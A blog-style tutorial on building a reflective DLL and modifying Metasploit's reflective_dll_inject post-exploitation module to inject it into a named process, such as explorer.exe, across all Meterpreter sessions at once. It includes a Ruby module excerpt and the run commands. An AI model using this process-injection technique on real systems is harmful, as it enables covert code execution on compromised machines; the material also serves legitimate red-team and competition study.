The main objective is to remove the persistence of an attack creating a new process. We could do it executing directly a bash command concatenating all in just one line, in order to execute it before it kills itself. But on some cases it will be easier and cleaner (and cause we can 🙂 ) .
- 1- How to inject .dll in a process
- 2- Modify the module to fit our needs.
We will use the post/windows/manage/reflective_dll_inject module to inject .dll in a process, and as a base of our future modifications.
Here you have the github of the project with all the explanation of the method and a small documentation.
https://github.com/stephenfewer/ReflectiveDLLInjection
Steps I followed:
- Clone the project
- Open the rdi.sln project on Visual Studio
- You will need C++ dependencies + others. (probably you will need the SDK 8.1)


- You have to define the route to the dependencies. (Proprieties –> VC++ Directories )
- Add your code to the ReflectiveDll.c
You have the inject.exe to test it locally, as it triggers the .dll file.
Should be noted that we must inject .dll libraries only to the same architecture process (x86/x64/ARM).
For now, once we build the .dll, we are ready to execute it from Metasploit. We only have to assign the PATH to the .dll file, and the PID of the process to be injected to run the .dll code.

All fine until here, but for our purpose where we have multiple connections and we want to run it in all sessions at once. So we need to modify the module and change the way they reference the process with the PID for the Process Name.
To add new modules the best way is:
cp /opt/metasploit-framework/modules/post/windows/manage/reflective_dll_inject.rb ~/msf4/modules/post/windows/manage/reflective_dll_inject2.rb
Modified:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 |
OptString.new('PROCESS',[true, 'Process name to inject of process to inject payload.', "explorer.exe"]), ], self.class) end # Run Method for when run command is issued def run # syinfo is only on meterpreter sessions print_status("Running module against #{sysinfo['Computer']}") if not sysinfo.nil? processname = datastore['PROCESS'] pid = client.sys.process[processname] host_process = client.sys.process.open(pid, PROCESS_ALL_ACCESS) print_status("Injecting #{datastore['PATH']} into #{datastore['PROCESS']} PID:#{pid} ...") dll_mem, offset = inject_dll_into_process(host_process, datastore['PATH']) |
https://github.com/spamv/Metasploit_dll_injection2/blob/master/reflective_dll_injection2
As you can see, we will only change the INT option for a PROCESS string, and later client.sys.process function get the PID of the process name. We also hardcoded the option parameters, as we pretend to execute them together.
If we need to change any of this options, we can always define a global parameter before the execution.
Now we use the reload_all to reload all the new or modified modules.
To execute it in all the Metasploit sessions:
sessions -C “run post/windows/manage/reflective_dll_inject2”

